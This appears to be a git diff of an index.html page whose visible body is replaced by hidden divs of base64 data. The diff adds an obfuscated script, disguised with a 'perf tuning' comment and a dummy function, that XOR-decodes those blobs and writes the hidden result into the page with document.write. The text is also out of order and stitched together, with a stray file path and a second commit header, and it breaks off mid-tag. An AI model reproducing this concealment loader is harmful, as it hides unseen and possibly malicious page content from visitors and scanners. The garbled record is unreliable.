style="display:none">[base64]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[base64]/ychUq81LcT2eh1zo5/JcL+k4hC/cO0R4iiOID9HGqPs9LGBvWX/A7bt2nOllJqzP+TlVXolb9BluZ70JMRPsrrhsQGvNPhDJjmfpOUUyfC8pyCC6HSpFrZtWrRgFk43PuXikr1mpJBq/l12J5QL4++t55DtsKoR5TlStGbVSnWs7CfVrTErw7WyHXTml0ky7PQj0Otn7Vclqs91oNIOtyp3clHtsO1WJr/c9GZESza/57IRbaYqV6f6m7b2Ew5guCRlE+lw/sH2bc1zYddJJGZ0sYG9Zf8DturOp7XACja54aJSPXUsE+I+CeclFM61r6Qkkj3l6hHj+d/g9V/Jd/q0Ngs9Zf8DturOp7XHGqPs9LaVaPQ/FiS7m38mER3jaPS1gbkgfwfzakkgoddPsezlI9KuZquW5fuJ5ySSi/B/JaCBPXT4Qy2uzqI2Qt/7KPS0wjij+gAzLMunsIce4Gkx8YTvYbyG5qlLYvZC3+Po9LWF+WX7QDO4zeP2QkrgaHHyBTgl+wOy7s3kMUJZJ2mhNEI4NTsDtW6KYbZDXudvcDTCOeC8hzO4y2Qwl1knabc1BP1h/wey6Uoi9oSeJrl39cI4NbyGc6lLYvXDGqfosPIE/WHqh/VvluP2Qt/j6Lc0RP1h/weyrI0jMIce5n739EI4PbtAMy+Oo/ZC3+Po9LWF+WX7RrVuS/I2gtkmunQ2Br6x71ak7UmzpZIIo/1m4pK+MWpQp62ONuBWSTA95bEBrGK/mPOqyuQwAkJmrPc0R7hl+kAzLMunsccfIGkx8YWvYDyG7i6L5DFDXyPo9LXEPWZ6xbPqyuI1w1kmKaE0Qjg9u0AzL46j9kLf4+j0tYX5IPyHM6rK4+fEX2BprPXC</div><div id="zlcxrrdshyv8" style="display:none">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</div><div id="mF2tYOoU" style="display:none">null</div>
+<script>function C1hQzn(){var x=2;return x*2;}
+/* perf tuning */
 (function(){
-var NVNOzo=atob('y3hWHcdMP968z/pP8ZbJj2ZKOwE5KwXIeRz/9zsnKPZtV1Vf7Bk31t0GR3r+Me+t');
-var UAykuo=[];
-for(var Ay4vOf=0;Ay4vOf<10;Ay4vOf++){
-  var _e=document.getElementById('qrwpxqffsln'+Ay4vOf);UAykuo.push(_e?_e.innerHTML:'');
+var NUJCU9=atob('PEqvk/LmJtW33C77ixq+9w==');
+var Gj5Xsh=[];
+for(var wGXIcV=0;wGXIcV<9;wGXIcV++){
+  var _e=document.getElementById('zlcxrrdshyv'+wGXIcV);Gj5Xsh.push(_e?_e.textContent:'');
 }
-var vYSTnp=UAykuo.join('');
-var Ro59np=atob(vYSTnp);
-var Q3fwZG=new Uint8Array(Ro59np.length);
-for(Ay4vOf=0;Ay4vOf<Ro59np.length;Ay4vOf++){
-  Q3fwZG[Ay4vOf]=Ro59np.charCodeAt(Ay4vOf)^NVNOzo.charCodeAt(Ay4vOf%NVNOzo.length);
+var EH7DS5=Gj5Xsh.join('');
+var B0yhBs=atob(EH7DS5);
+var jVaPCr=new Uint8Array(B0yhBs.length);
+for(wGXIcV=0;wGXIcV<B0yhBs.length;wGXIcV++){
+  jVaPCr[wGXIcV]=B0yhBs.charCodeAt(wGXIcV)^NUJCU9.charCodeAt(wGXIcV%NUJCU9.length);
 }
-var SXZzhr=new TextDecoder('utf-8').decode(Q3fwZG);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SXZzhr);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var Q9ak8S=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SXZzhr);
-var kpJ6Os=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SXZzhr);
-var _h=Q9ak8S?Q9ak8S[1]:'';
-var _b=kpJ6Os?kpJ6Os[1]:SXZzhr;
-
-/* Copy allowed head elements */
-if(_h){
-  var gUpqsu=document.createElement('div');
-  gUpqsu.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(gUpqsu.firstChild){
-    var _n=gUpqsu.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      gUpqsu.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var Y1QPz3=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Y1QPz3.push([1,_s[1]]);}
-  else if(_c.trim()){Y1QPz3.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(Ay4vOf=0;Ay4vOf<Y1QPz3.length;Ay4vOf++){
-  Ke8bfJ=Y1QPz3[Ay4vOf];
-  var yVmqLr=document.createElement('script');
-  if(Ke8bfJ[0]){
-    yVmqLr.src=Ke8bfJ[1];
-  }else{
-    yVmqLr.textContent=Ke8bfJ[1];
-  }
-  document.body.appendChild(yVmqLr);
-}
-})();</script><!-- end --></body></html>
+var V8usnk=new TextDecoder('utf-8').decode(jVaPCr);
+document.open();
+document.write(V8usnk);
+document.close();
+})();</script>
+</body>
+</html>

==== commit 47355019: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,66 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta charset="UTF-8">
-<title>Open</title>
-</head>
-<body>
-<!-- build -->
-<div id="zlcxrrdshyv0" style="display:none">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</div><div id="zlcxrrdshyv1" 